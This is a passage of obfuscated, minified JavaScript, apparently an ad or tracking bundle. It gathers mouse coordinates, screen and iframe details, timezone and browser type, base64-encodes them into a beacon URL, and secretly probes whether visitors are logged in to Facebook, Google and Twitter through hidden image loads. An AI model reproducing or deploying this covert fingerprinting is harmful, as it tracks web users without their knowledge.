parseInt(K2[K3c.U0E(+"113")][K3c.q0E(+"518")]()[K3c.U0E("299"-0)](K3c.U0E(+"120"))[s2]);}catch(u2){return!"1";}};this[K3c.q0E(+"70")]=O2(0);this[K3c.q0E(K3c.W3c(1,"278",K3c.P3c(1)))]=O2(1);}return n2;}();},function(d2,t2,T2){"use strict";var M3c=S9tt;var x2,L2,E2,U2,M2,i2,N2;Object[M3c.U0E(+"284")](t2,M3c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});x2=function(){function v2(r2,j2){var V2;for(var X2=+"0";X2<j2[M3c.U0E("265"-0)];X2++){V2=j2[X2];V2[M3c.U0E(M3c.W3c("376",0,M3c.P3c(2)))]=V2[M3c.U0E(+"376")]||!1;V2[M3c.U0E(+"507")]=!"";if(M3c.q0E(+"374")in V2){V2[M3c.q0E(M3c.W3c("454",0,M3c.n3c(2)))]=!!{};}Object[M3c.U0E("284"-0)](r2,V2[M3c.U0E("75"*1)],V2);}}return function(W2,q2,z2){if(q2){v2(W2[M3c.U0E(+"373")],q2);}if(z2){v2(W2,z2);}return W2;};}();function w2(A2,m2){if(!(A2 instanceof m2)){throw new TypeError(M3c.q0E(+"338"));}}L2=T2(+"0");E2=T2(+"1");U2=B2(E2);M2=U2[M3c.q0E("457"-0)][M3c.q0E(+"224")]()[M3c.U0E(M3c.W3c("348",0,M3c.P3c(2)))];M2[M3c.q0E(+"405")]=M2[M3c.U0E("405"*1)]||[];if(L2[M3c.q0E(+"129")][M3c.q0E("413"-0)]()){i2=function H2(f2){var o2;o2=!"1";M2[M3c.U0E(405)][M3c.U0E(+"124")](function(C2){if(!o2){if(C2[M3c.q0E("477"|0)]){o2=C2[M3c.q0E("297"*1)](f2);}}});M2[M3c.U0E("405"|0)][M3c.U0E("124"|0)](function(G2){if(!o2){if(G2[M3c.q0E("46"*1)]){o2=G2[M3c.q0E(+"297")](f2);}}});};L2[M3c.q0E(+"129")][M3c.q0E(+"324")](M3c.U0E(+"193"),document,M3c.q0E(+"219"),i2);L2[M3c.q0E(+"129")][M3c.U0E("414"-0)](function(){L2[M3c.U0E(+"129")][M3c.U0E(+"324")](M3c.U0E(24),document,M3c.q0E(+"219"),i2);});}N2=function(){x2(S7,[{'\x6b\x65\x79':M3c.q0E(+"297"),'\x76\x61\x6c\x75\x65':function F7(y7){if(!this[M3c.q0E(+"231")]&&!L2[M3c.q0E(+"129")][M3c.U0E(+"194")]()[M3c.U0E("455"|0)]){try{L2[M3c.q0E(129)][M3c.q0E(+"194")]()[M3c.U0E(M3c.W3c("455",0,M3c.P3c(2)))]=!0;this[M3c.U0E(M3c.w3c(0,"231",M3c.n3c(0)))]=!![];return this[M3c.q0E(+"360")](y7);}catch(a7){L2[M3c.U0E(+"129")][M3c.U0E("56"|0)][M3c.U0E("286"|0)](M3c.q0E(+"345"),a7);}finally{this[M3c.q0E(+"231")]=!1;setTimeout(function(){L2[M3c.q0E("129"|0)][M3c.U0E(+"194")]()[M3c.U0E(+"455")]=!"1";},"500"-0);}}else{L2[M3c.U0E(+"129")][M3c.q0E("56"*1)][M3c.U0E("375"*1)](M3c.U0E(+"512"));}}},{'\x6b\x65\x79':M3c.q0E(526),'\x76\x61\x6c\x75\x65':function I7(){var Z7;Z7=this;L2[M3c.q0E("129"*1)][M3c.q0E("324"-0)](M3c.U0E(+"193"),this[M3c.U0E("72"|0)],M3c.q0E(3),function(Q7){Z7[M3c.q0E(M3c.W3c(1,"433",M3c.n3c(1)))]=!"";});L2[M3c.q0E("129"-0)][M3c.U0E("324"-0)](M3c.q0E(+"193"),this[M3c.q0E(72)],M3c.U0E(+"154"),function(l7){Z7[M3c.U0E(+"433")]=!"1";});L2[M3c.q0E("129"|0)][M3c.q0E(+"324")](M3c.q0E("193"|0),this[M3c.q0E(72)],M3c.U0E(+"79"),function(k7){Z7[M3c.q0E(+"297")]();});}},{'\x6b\x65\x79':M3c.U0E("477"*1),'\x67\x65\x74':function e7(){return this[M3c.U0E("433"|0)]===!"";}},{'\x6b\x65\x79':M3c.q0E("46"|0),'\x67\x65\x74':function b7(){return this[M3c.U0E(+"72")]===document;}}]);function S7(g7,Y7){w2(this,S7);this[M3c.U0E(M3c.W3c("72",0,M3c.P3c(2)))]=Y7||document;this[M3c.q0E(+"360")]=g7;M2[M3c.q0E(+"405")][M3c.q0E(+"247")](this);if(Y7){this[M3c.U0E(526)]();}}return S7;}();t2[M3c.q0E(457)]=N2;function B2(P2){return P2&&P2[M3c.U0E(+"115")]?P2:{'\x64\x65\x66\x61\x75\x6c\x74':P2};}},function(R7,J7,n7){"use strict";var Y3c=S9tt;var K7,O7,D7,s7,h7;function u7(L7){return L7&&L7[Y3c.U0E("115"|0)]?L7:{'\x64\x65\x66\x61\x75\x6c\x74':L7};}Object[Y3c.q0E("284"|0)](J7,Y3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});J7[Y3c.q0E(288)]=undefined;Y3c.n3c(1);K7=n7(Y3c.w3c(1,"0"));O7=n7(7);D7=u7(O7);s7=new D7[(Y3c.U0E(457))]();h7=J7[Y3c.q0E(288)]=function M7(N7,i7,t7,U7){var E7,x7;E7=encodeURIComponent(function(){try{return document[Y3c.U0E(290)][Y3c.U0E("407"|0)](Y3c.U0E(+"519"))[0][Y3c.q0E(404)];}catch(T7){Y3c.n3c(0);return Y3c.q0E(Y3c.w3c(0,"352"));}}());x7=encodeURIComponent([Y3c.U0E(+"189"),Y3c.q0E(234)+window[Y3c.U0E(+"423")][Y3c.q0E(+"232")],Y3c.U0E(+"60"),Y3c.q0E(+"495")+N7,Y3c.U0E(+"199")+function(w7){w7[Y3c.U0E(+"125")](w7[Y3c.U0E("482"-0)]()+Math[Y3c.q0E(468)](w7[Y3c.U0E(19)]()/("60"|0)));w7[Y3c.q0E("283"-0)](+"0");w7[Y3c.q0E(+"240")](Y3c.W3c(0,"0",Y3c.P3c(0)));w7[Y3c.U0E("523"-0)](+"0");return w7[Y3c.q0E(+"432")]()/1000;}(new Date())][Y3c.U0E(+"78")](Y3c.q0E("378"|0)));return Y3c.q0E(+"37")+i7+Y3c.U0E("45"-0)+(U7||K7[Y3c.q0E("129"|0)][Y3c.U0E(+"194")]()[Y3c.U0E(+"117")])+Y3c.q0E(333)+t7+Y3c.q0E("438"-0)+i7+Y3c.U0E("97"-0)+E7+Y3c.q0E(+"186")+x7+s7[Y3c.U0E("392"-0)](Y3c.U0E(+"378"));};},function(S0,c7,d7){"use strict";var F3c=S9tt;var f7,C7,X7,W7,j7,p7,z7,r7,A7,m7,H7,o7,B7,V7,q7;Object[F3c.q0E("284"-0)](c7,F3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!![]});f7=function(){function Y0(a0,y0){var g0;for(var F0="0"-0;F0<y0[F3c.U0E(+"265")];F0++){g0=y0[F0];g0[F3c.U0E(F3c.W3c("376",0,F3c.n3c(2)))]=g0[F3c.U0E(+"376")]||!"1";g0[F3c.q0E(F3c.w3c(1,"507",F3c.P3c(1)))]=!![];if(F3c.U0E(+"374")in g0){g0[F3c.U0E(F3c.w3c(1,"454",F3c.P3c(1)))]=!"";}Object[F3c.U0E(+"284")](a0,g0[F3c.q0E(+"75")],g0);}}return function(I0,Z0,Q0){if(Z0){Y0(I0[F3c.U0E(+"373")],Z0);}if(Q0){Y0(I0,Q0);}return I0;};}();F3c.P3c(0);C7=d7(F3c.w3c(0,"8"));function G7(k0,e0){if(!(k0 instanceof e0)){throw new TypeError(F3c.q0E(+"338"));}}X7=v7(C7);W7=d7(+"9");j7=v7(W7);p7=d7(10);function P7(J0){try{F3c.n3c(16);return F3c.W3c(J0,HTMLElement);}catch(n0){F3c.P3c(2);var f0E=F3c.w3c(15,14);return J0[F3c.U0E("177"*f0E)]===+"1";}}z7=d7(+"11");r7=v7(z7);A7=d7(+"12");m7=v7(A7);F3c.n3c(2);H7=d7(F3c.w3c("14",0));o7=v7(H7);B7=new m7[(F3c.q0E(+"457"))]();function v7(l0){return l0&&l0[F3c.U0E("115"*1)]?l0:{'\x64\x65\x66\x61\x75\x6c\x74':l0};}document[F3c.U0E("230"-0)](F3c.U0E("85"-0),function(b0){B7[F3c.U0E(+"461")](b0);});V7=null;q7=function(){f7(K0,[{'\x6b\x65\x79':F3c.U0E("15"*1),'\x76\x61\x6c\x75\x65':function h0(){var R0,L0;R0=this;this[F3c.q0E(+"506")]([F3c.U0E("524"|0),F3c.U0E("85"-0)],function(M0){R0[F3c.q0E("406"*1)](M0);},R0[F3c.U0E("417"-0)]);if(typeof document[F3c.q0E("171"-0)]!==F3c.q0E(+"198")){this[F3c.q0E(+"377")]=!document[F3c.q0E(F3c.w3c(1,"171",F3c.P3c(1)))];}else{this[F3c.U0E(+"506")]([F3c.q0E("377"*1),F3c.q0E(+"116")],function(i0){this[F3c.q0E(+"377")]=!!"1";},document[F3c.q0E("407"|0)](F3c.U0E(197))["0"*1][F3c.q0E("407"-0)](F3c.q0E(+"488")));}if(this[F3c.q0E(52)][F3c.q0E(+"44")]){L0=new o7[(F3c.U0E(457))](!!{});L0[F3c.U0E("51"*1)]();}}},{'\x6b\x65\x79':F3c.q0E("406"-0),'\x76\x61\x6c\x75\x65':function E0(x0){var N0,t0;N0=x0[F3c.q0E(103)]?x0[F3c.q0E(+"103")][0][F3c.q0E(+"308")]:x0[F3c.q0E("308"*1)];t0=x0[F3c.U0E(+"103")]?x0[F3c.U0E(+"103")][+"0"][F3c.U0E(10)]:x0[F3c.q0E(+"10")];this[F3c.U0E("350"-0)][F3c.U0E("42"|0)][F3c.U0E("59"|0)](N0,t0,!0,F3c.q0E(426));this[F3c.q0E(+"350")][F3c.U0E(297)][F3c.U0E(+"59")](N0,t0,![],F3c.q0E(+"387"));}},{'\x6b\x65\x79':F3c.U0E(+"506"),'\x76\x61\x6c\x75\x65':function U0(T0,v0,w0){var d0;if(!P7(w0)){w0={'\x30':w0};}if(!Array[F3c.q0E(+"63")](T0)){T0=[T0];}for(var B0="0"-0;B0<T0[F3c.q0E(265)];B0++){for(var V0 in w0){d0=w0[V0];if(P7(d0)||d0[F3c.U0E("177"*1)]===9){try{d0[F3c.U0E(+"230")](T0[B0],v0,!{});}catch(X0){try{d0[F3c.q0E("91"|0)](F3c.U0E(303)+T0[B0],v0);}catch(j0){}}}}}}},{'\x6b\x65\x79':F3c.q0E(517),'\x76\x61\x6c\x75\x65':function r0(q0){var W0;W0=document[F3c.q0E(+"210")](F3c.q0E("88"*1));W0[F3c.q0E(F3c.w3c("232",0,F3c.n3c(2)))]=q0;return W0;}},{'\x6b\x65\x79':F3c.U0E(+"392"),'\x76\x61\x6c\x75\x65':function p0(A0){var P0,z0,m0,H0;if(B7&&B7[F3c.q0E("9"-0)]){B7[F3c.q0E("479"-0)][F3c.U0E(+"247")](B7[F3c.U0E("9"*1)]);B7[F3c.U0E("146"-0)]();B7[F3c.U0E(9)]=null;}P0=function o0(f0){return V7===null?-1:V7[f0]?+"1":+"0";};A0=A0||F3c.q0E("378"|0);z0=this;F3c.P3c(2);var O0E=F3c.W3c(20,19);F3c.P3c(17);var K0E=F3c.w3c(2540,15,140,15,19);F3c.P3c(18);var E0E=F3c.W3c(17,2,17,7,16,19);F3c.n3c(19);var p0E=F3c.W3c(14,227,15,42,33,6);F3c.n3c(20);var x0E=F3c.W3c(13,5,73,6,78);F3c.n3c(21);var b0E=F3c.w3c(8,57,30);F3c.n3c(7);var d0E=F3c.w3c(241,223,223);F3c.n3c(22);var n0E=F3c.w3c(20,160,8);F3c.n3c(6);var t0E=F3c.W3c(1911,1767,3);F3c.P3c(23);var g0E=F3c.w3c(3095,9,11,387);F3c.n3c(23);var B0E=F3c.W3c(6393,491,6,14);F3c.n3c(7);var c9E=F3c.w3c(275,31,31);F3c.n3c(24);var I9E=F3c.w3c(2554,2928,8);F3c.n3c(25);var w9E=F3c.W3c(249,22,20,2,11);F3c.n3c(6);var i9E=F3c.W3c(12,24,13);F3c.n3c(26);var S9E=F3c.W3c(19,12,9,0.16666666666666663);F3c.P3c(27);var v9E=F3c.W3c(86,20,5,15);F3c.n3c(4);var G9E=F3c.w3c(161,13);F3c.n3c(28);var z9E=F3c.w3c(4966,892,10,6);F3c.P3c(29);var k9E=F3c.W3c(19,1660834,12,20,6920);F3c.P3c(30);var y9E=F3c.w3c(10,6,13,13);m0=[F3c.U0E("388"-0)+z0[F3c.U0E("350"|0)][F3c.U0E("42"*O0E)][F3c.U0E(K0E)],F3c.q0E(E0E)+z0[F3c.q0E(+"350")][F3c.q0E(p0E)][F3c.U0E("241"*x0E)],F3c.U0E(+"501")+z0[F3c.q0E(+"350")][F3c.q0E("297"|0)][F3c.q0E("120"*1)],F3c.q0E("221"-0)+z0[F3c.U0E(+"350")][F3c.q0E(b0E)][F3c.q0E(d0E)],F3c.q0E("71"*n0E)+window[F3c.U0E("356"*1)],F3c.q0E(+"102")+window[F3c.U0E(+"139")],F3c.U0E(+"445")+(navigator[F3c.U0E(t0E)]?1:"0"|0),F3c.U0E("229"|0)+(z0[F3c.U0E(g0E)]?+"1":"0"|0),F3c.q0E(B0E)+(new Date()[F3c.q0E(+"432")]()-this[F3c.U0E(+"118")]),F3c.q0E(+"503")+(window!==window[F3c.q0E(132)]?"1"|0:+"0"),F3c.U0E(+"368")+new Date()[F3c.U0E(429)](),F3c.q0E(+"277")+P0(F3c.U0E(+"128")),F3c.U0E(+"259")+P0(F3c.U0E("381"|0)),F3c.U0E(c9E)+P0(F3c.q0E(+"525")),F3c.U0E(I9E)+P0(F3c.q0E(w9E)),F3c.q0E("306"*i9E)+new r7[(F3c.U0E(+"457"))]()[F3c.U0E(320)](),F3c.q0E("398"-0)+B7[F3c.U0E(+"479")][F3c.q0E("265"*S9E)],F3c.q0E("443"*v9E)+B7[F3c.q0E(G9E)],F3c.U0E(z9E)+B7[F3c.U0E("167"|0)],F3c.U0E(+"165")+B7[F3c.U0E(+"22")],F3c.q0E("254"*1)+B7[F3c.q0E(k9E)],F3c.U0E(y9E)+B7[F3c.U0E("463"|0)]];F3c.n3c(31);var Y9E=F3c.w3c(13,16,2);H0=A0+F3c.q0E("157"*Y9E)+encodeURIComponent(p7[F3c.U0E(330)][F3c.U0E("430"*1)](m0[F3c.q0E("78"*1)](F3c.U0E(+"378"))))+F3c.U0E(+"136");return H0;}}]);function K0(O0,D0){G7(this,K0);this[F3c.q0E(F3c.W3c("52",0,F3c.n3c(2)))]=D0||{};this[F3c.U0E(F3c.W3c(0,"417",F3c.P3c(0)))]=O0||window[F3c.q0E("2"*1)];this[F3c.U0E(F3c.w3c("350",0,F3c.n3c(2)))]={'\x6f\x76\x65\x72':new X7[(F3c.U0E(+"457"))](),'\x63\x6c\x69\x63\x6b':new X7[(F3c.q0E(457))]()};this[F3c.U0E(+"377")]=!"1";this[F3c.U0E(+"118")]=new Date()[F3c.U0E(432)]();this[F3c.q0E(15)]();try{Object[F3c.q0E(284)](this,F3c.U0E(187),{'\x76\x61\x6c\x75\x65':F3c.U0E(+"7"),'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!{},'\x77\x72\x69\x74\x61\x62\x6c\x65':![]});}catch(s0){this[F3c.U0E(F3c.w3c(1,"187",F3c.n3c(1)))]=F3c.q0E(F3c.w3c(1,"7",F3c.P3c(1)));}if(this[F3c.q0E(52)][F3c.q0E("11"-0)]){new j7[(F3c.U0E(F3c.W3c(1,"457",F3c.n3c(1))))](j7[F3c.q0E(+"457")][F3c.U0E(+"473")],function(u0){V7=u0;},!![]);}}return K0;}();c7[F3c.U0E(F3c.W3c(1,"457",F3c.n3c(1)))]=q7;},function(Y1,C0,g1){"use strict";var J3c=S9tt;var c0,G0;Object[J3c.U0E("284"*1)](C0,J3c.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!""});function S1(e1,b1){if(!(e1 instanceof b1)){throw new TypeError(J3c.U0E(338));}}c0=function(){function F1(Z1,I1){var y1;for(var a1=+"0";a1<I1[J3c.q0E(+"265")];a1++){y1=I1[a1];y1[J3c.q0E(376)]=y1[J3c.q0E(+"376")]||!{};y1[J3c.U0E(+"507")]=!"";if(J3c.q0E(+"374")in y1){y1[J3c.U0E(J3c.w3c(1,"454",J3c.n3c(1)))]=!![];}Object[J3c.q0E("284"*1)](Z1,y1[J3c.U0E(+"75")],y1);}}return function(Q1,l1,k1){if(l1){F1(Q1[J3c.U0E(373)],l1);}if(k1){F1(Q1,k1);}return Q1;};}();G0=function(){c0(J1,[{'\x6b\x65\x79':J3c.U0E(+"59"),'\x76\x61\x6c\x75\x65':function O1(s1,u1,D1,h1){if(!D1||this[J3c.U0E(120)]===null){this[J3c.q0E(J3c.w3c(0,"120",J3c.P3c(0)))]=parseInt(s1);}if(!D1||this[J3c.q0E(+"241")]===null){this[J3c.U0E(J3c.w3c("241",0,J3c.P3c(2)))]=parseInt(u1);}}}]);function J1(n1,K1){S1(this,J1);this[J3c.U0E(J3c.W3c("120",0,J3c.P3c(2)))]=n1||null;this[J3c.U0E(J3c.w3c("241",0,J3c.P3c(2)))]=K1||null;}return J1;}();C0[J3c.U0E(J3c.w3c("457",0,J3c.P3c(2)))]=G0;},function(E1,L1,x1){"use strict";var R1,M1;function i1(V1,X1){if(!(V1 instanceof X1)){S9tt.P3c(2);throw new TypeError(S9tt.U0E(S9tt.W3c("338",0)));}}Object[S9tt.q0E("284"|0)](L1,S9tt.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!0});R1=function(){function N1(w1,T1){var i5c=S9tt;var t1;for(var U1="0"|0;U1<T1[i5c.q0E("265"|0)];U1++){t1=T1[U1];t1[i5c.q0E(i5c.W3c("376",0,i5c.n3c(2)))]=t1[i5c.q0E(+"376")]||!{};t1[i5c.q0E(i5c.w3c(0,"507",i5c.P3c(0)))]=!!1;if(i5c.U0E(374)in t1){t1[i5c.U0E(454)]=!![];}Object[i5c.U0E(+"284")](w1,t1[i5c.U0E(+"75")],t1);}}return function(B1,d1,v1){if(d1){N1(B1[S9tt.q0E(373)],d1);}if(v1){N1(B1,v1);}return B1;};}();M1=function(){var E5c=S9tt;function j1(W1,q1,z1){i1(this,j1);this[E5c.U0E(32)]={};this[E5c.U0E(E5c.W3c(0,"270",E5c.n3c(0)))]=this;if(q1!=undefined){this[E5c.U0E(E5c.W3c(0,"332",E5c.n3c(0)))]=q1;}else{throw new Error(E5c.U0E(+"205"));}if(W1){this[E5c.q0E(+"142")]=W1;}else{E5c.P3c(1);throw new Error(E5c.U0E(E5c.w3c(1,"228")));}(function(A1,H1,o1){var P1,m1;E5c.n3c(1);P1=void E5c.w3c(1,"0");m1=A1[E5c.q0E(+"407")](H1)[+"0"];if(A1[E5c.U0E(+"402")](o1)){return;}P1=A1[E5c.U0E(210)](H1);P1[E5c.U0E(+"206")]=o1;P1[E5c.q0E(226)]=E5c.U0E(+"295");m1[E5c.q0E(+"452")][E5c.q0E(+"418")](P1,m1);}(document,E5c.U0E("380"*1),E5c.U0E(+"484")));if(z1){this[E5c.q0E(+"87")]();}}R1(j1,null,[{'\x6b\x65\x79':E5c.U0E(+"473"),'\x67\x65\x74':function r1(){return{'\x46\x61\x63\x65\x62\x6f\x6f\x6b':E5c.q0E(128),'\x47\x6f\x6f\x67\x6c\x65':E5c.q0E(+"381"),'\x47\x6f\x6f\x67\x6c\x65\x50\x6c\x75\x73':E5c.q0E("525"|0),'\x54\x77\x69\x74\x74\x65\x72':E5c.q0E(269)};}}]);R1(j1,[{'\x6b\x65\x79':E5c.U0E(+"344"),'\x76\x61\x6c\x75\x65':function f1(){return this[E5c.U0E(142)];}},{'\x6b\x65\x79':E5c.q0E(528),'\x76\x61\x6c\x75\x65':function C1(G1){this[E5c.q0E("263"*1)](E5c.q0E(+"57"),function(S3){G1(S3);});}},{'\x6b\x65\x79':E5c.U0E(+"450"),'\x76\x61\x6c\x75\x65':function Y3(g3){this[E5c.q0E(+"263")](E5c.U0E("100"*1),function(F3){g3(F3);});}},{'\x6b\x65\x79':E5c.q0E(+"233"),'\x76\x61\x6c\x75\x65':function y3(a3){this[E5c.q0E("263"|0)](E5c.q0E(243),function(I3){a3(I3);});}},{'\x6b\x65\x79':E5c.U0E("425"*1),'\x76\x61\x6c\x75\x65':function Z3(Q3){this[E5c.U0E("263"*1)](E5c.U0E(367),function(l3){Q3(l3);});}},{'\x6b\x65\x79':E5c.q0E("182"|0),'\x76\x61\x6c\x75\x65':function k3(e3){var b3,J3;b3=!{};J3=this;window[E5c.U0E(+"508")]=function(){FB[E5c.q0E(+"15")]({'\x61\x70\x70\x49\x64':J3[E5c.q0E(52)][E5c.q0E(434)]||E5c.q0E("359"|0),'\x78\x66\x62\x6d\x6c':!0,'\x63\x6f\x6f\x6b\x69\x65':!!1,'\x73\x74\x61\x74\x75\x73':!0,'\x76\x65\x72\x73\x69\x6f\x6e':E5c.q0E("77"*1)});FB[E5c.U0E(+"287")](function(n3){b3=!!{};if(n3[E5c.q0E("161"*1)]!=E5c.U0E("143"|0)){e3(!!{});}else{e3(![]);}});};setTimeout(function(){if(!b3){e3(!!0);}});}},{'\x6b\x65\x79':E5c.q0E(+"263"),'\x76\x61\x6c\x75\x65':function K3(s3,D3){var O3;E5c.P3c(0);O3=new Image(E5c.w3c(0,"1"),+"1");O3[E5c.q0E(+"226")]=s3;O3[E5c.q0E(E5c.w3c("419",0,E5c.n3c(2)))]=function(u3){D3(!![]);};O3[E5c.q0E(+"152")]=function(h3){D3(!!0);};}},{'\x6b\x65\x79':E5c.U0E(+"5"),'\x76\x61\x6c\x75\x65':function R3(){if(Object[E5c.q0E("110"*1)](this[E5c.U0E("32"|0)])[E5c.q0E("265"*1)]==Object[E5c.q0E("110"-0)](this[E5c.q0E(+"142")])[E5c.q0E("265"-0)]){this[E5c.q0E("332"-0)](this[E5c.U0E("32"|0)]);}}},{'\x6b\x65\x79':E5c.U0E(+"87"),'\x76\x61\x6c\x75\x65':function L3(){var M3;M3=this;for(var i3 in j1[E5c.q0E("473"*1)]){console[E5c.q0E("192"*1)](i3);if(j1[E5c.q0E(+"473")][E5c.U0E(+"424")](i3)){switch(i3){case j1[E5c.U0E(+"473")][E5c.U0E("128"*1)]:this[E5c.q0E(+"182")](function(E3){M3[E5c.q0E(+"32")][E5c.U0E(E5c.w3c(1,"128",E5c.n3c(1)))]=E3;M3[E5c.U0E("5"-0)]();});break;case j1[E5c.U0E(+"473")][E5c.U0E(381)]:this[E5c.U0E("450"*1)](function(x3){M3[E5c.U0E(E5c.w3c(0,"32",E5c.n3c(0)))][E5c.q0E(+"381")]=x3;M3[E5c.q0E("5"-0)]();});break;case j1[E5c.q0E(+"473")][E5c.U0E(525)]:this[E5c.q0E("425"|0)](function(N3){M3[E5c.q0E(+"32")][E5c.U0E(E5c.W3c(0,"525",E5c.P3c(0)))]=N3;M3[E5c.q0E("5"|0)]();});break;case j1[E5c.q0E(+"473")][E5c.U0E(269)]:this[E5c.q0E(528)](function(t3){M3[E5c.q0E(32)][E5c.q0E(269)]=t3;M3[E5c.q0E(+"5")]();});break;}}}}}]);return j1;}();L1[S9tt.q0E(+"457")]=M1;},function(w3,T3,B3){"use strict";var I3c=S9tt;var U3;Object[I3c.U0E("284"*1)](T3,I3c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});U3=T3[I3c.q0E(+"330")]={'\x5f\x6b\x65\x79\x53\x74\x72':I3c.q0E(492),'\x65\x6e\x63\x6f\x64\x65':function d3(v3){var W3,X3,j3,A3,P3,q3,r3,z3,V3;W3=void+"0";X3=void 0;I3c.n3c(1);j3=void I3c.W3c(1,"0");A3=void+"0";P3=void+"0";I3c.P3c(2);q3=void I3c.w3c("0",0);r3=void+"0";I3c.P3c(2);z3=I3c.U0E(I3c.w3c("352",0));V3=+"0";for(v3=U3[I3c.U0E(+"73")](v3);V3<v3[I3c.U0E(+"265")];){W3=v3[I3c.U0E("208"|0)](V3++);X3=v3[I3c.q0E(+"208")](V3++);j3=v3[I3c.U0E(+"208")](V3++);I3c.n3c(32);A3=I3c.w3c("2",W3,1);I3c.P3c(33);P3=I3c.W3c(0,4,X3,"3","4",W3);I3c.n3c(33);q3=I3c.W3c(0,2,j3,"15","6",X3);I3c.n3c(34);r3=I3c.w3c(0,"63",j3);isNaN(X3)?q3=r3="64"*1:isNaN(j3)&&(r3=64);z3=z3+this[I3c.U0E(+"13")][I3c.q0E("301"|0)](A3)+this[I3c.q0E("13"|0)][I3c.q0E(+"301")](P3)+this[I3c.q0E(13)][I3c.q0E("301"*1)](q3)+this[I3c.U0E("13"|0)][I3c.U0E("301"|0)](r3);}return z3;},'\x64\x65\x63\x6f\x64\x65':function m3(H3){var Y9t,g9t,F9t,y9t,G3,C3,S9t,f3,o3;Y9t=void+"0";g9t=void+"0";F9t=void+"0";I3c.n3c(1);y9t=void I3c.w3c(1,"0");I3c.P3c(2);G3=void I3c.w3c("0",0);C3=void+"0";S9t=void+"0";I3c.P3c(2);f3=I3c.U0E(I3c.w3c("352",0));I3c.P3c(0);o3=I3c.w3c(0,"0");for(H3=H3[I3c.q0E(+"105")](/[^J-ZG-IA-Fa-z01-9\+\/\=]/g,I3c.U0E("352"|0));o3<H3[I3c.q0E("265"*1)];){y9t=this[I3c.q0E("13"-0)][I3c.q0E("137"|0)](H3[I3c.U0E(301)](o3++));G3=this[I3c.U0E("13"-0)][I3c.U0E(137)](H3[I3c.q0E("301"*1)](o3++));C3=this[I3c.U0E("13"*1)][I3c.q0E(+"137")](H3[I3c.U0E("301"*1)](o3++));S9t=this[I3c.U0E("13"*1)][I3c.U0E(+"137")](H3[I3c.U0E(+"301")](o3++));I3c.P3c(35);Y9t=I3c.w3c(y9t,G3,2,4);I3c.n3c(36);g9t=I3c.w3c("15",C3,G3,"2","4");I3c.n3c(37);F9t=I3c.w3c(C3,S9t,"6","3");f3+=String[I3c.U0E(+"166")](Y9t);+"64"!=C3&&(f3+=String[I3c.q0E(+"166")](g9t));+"64"!=S9t&&(f3+=String[I3c.U0E("166"*1)](F9t));}return f3=U3[I3c.q0E(+"399")](f3);},'\x5f\x75\x74\x66\x38\x5f\x65\x6e\x63\x6f\x64\x65':function a9t(Q9t){var I9t;Q9t=Q9t[I3c.U0E("105"-0)](/\x0d\x0a/g,I3c.q0E("151"*1));for(var Z9t=I3c.q0E("352"-0),l9t=+"0";l9t<Q9t[I3c.U0E(+"265")];l9t++){I9t=Q9t[I3c.U0E(+"208")](l9t);+"128">I9t?Z9t+=String[I3c.U0E(166)](I9t):I9t>("127"|0)&&+"2048">I9t?(Z9t+=String[I3c.q0E("166"|0)](I9t>>6|+"192"),Z9t+=String[I3c.U0E(166)](+"63"&I9t|+"128")):(Z9t+=String[I3c.U0E("166"|0)](I9t>>"12"-0|+"224"),Z9t+=String[I3c.q0E(+"166")](I9t>>+"6"&"63"-0|("128"|0)),Z9t+=String[I3c.q0E(+"166")]("63"*1&I9t|+"128"));}return Z9t;},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x63\x6f\x64\x65':function k9t(J9t){for(var n9t=I3c.q0E("352"*1),e9t="0"|0,b9t=c1=c2=+"0";e9t<J9t[I3c.q0E(+"265")];){b9t=J9t[I3c.U0E(+"208")](e9t);+"128">b9t?(n9t+=String[I3c.U0E(+"166")](b9t),e9t++):b9t>+"191"&&+"224">b9t?(c2=J9t[I3c.U0E(208)](e9t+ +"1"),n9t+=String[I3c.U0E(+"166")](("31"-0&b9t)<<"6"*1|+"63"&c2),e9t+="2"*1):(c2=J9t[I3c.U0E(208)](e9t+("1"|0)),c3=J9t[I3c.q0E(208)](e9t+2),n9t+=String[I3c.U0E("166"|0)]((+"15"&b9t)<<+"12"|(63&c2)<<6|+"63"&c3),e9t+=+"3");}return n9t;}};},function(G9t,d9t,S4t){"use strict";var N3c=S9tt;var X9t,u9t,A9t,U9t,T9t,w9t,B9t,M9t,t9t,s9t,i9t,L9t,x9t,N9t,q9t,p9t,z9t,P9t,h9t,m9t,H9t,o9t,f9t,C9t,v9t,j9t,V9t,W9t;Object[N3c.U0E(284)](d9t,N3c.U0E("115"|0),{'\x76\x61\x6c\x75\x65':!!1});X9t=function(){function Y4t(a4t,y4t){var g4t;for(var F4t="0"|0;F4t<y4t[N3c.q0E("265"|0)];F4t++){g4t=y4t[F4t];g4t[N3c.U0E(376)]=g4t[N3c.U0E(376)]||![];g4t[N3c.U0E(+"507")]=!0;if(N3c.U0E(+"374")in g4t){g4t[N3c.U0E(N3c.w3c(1,"454",N3c.n3c(1)))]=!0;}Object[N3c.U0E(+"284")](a4t,g4t[N3c.q0E("75"*1)],g4t);}}return function(I4t,Z4t,Q4t){if(Z4t){Y4t(I4t[N3c.q0E(+"373")],Z4t);}if(Q4t){Y4t(I4t,Q4t);}return I4t;};}();u9t=!O9t(N3c.q0E("2"|0),N3c.q0E(+"394"))&&!K9t(N3c.q0E(+"89"))&&!O9t(N3c.q0E(+"276"),N3c.U0E(109))&&!O9t(N3c.U0E("2"-0),N3c.q0E(+"464"))&&!K9t(N3c.q0E("164"|0));A9t=u9t&&!K9t(N3c.U0E("325"*1));U9t=u9t&&!D9t()&&K9t(N3c.U0E("325"*1));T9t=u9t&&D9t()&&K9t(N3c.q0E(370))&&!K9t(N3c.U0E("282"-0));w9t=u9t&&D9t()&&K9t(N3c.q0E(+"370"))&&K9t(N3c.q0E("282"-0))&&!R9t(N3c.q0E("237"|0),N3c.q0E("362"*1));function r9t(){return K9t(N3c.U0E(+"486"))&&typeof 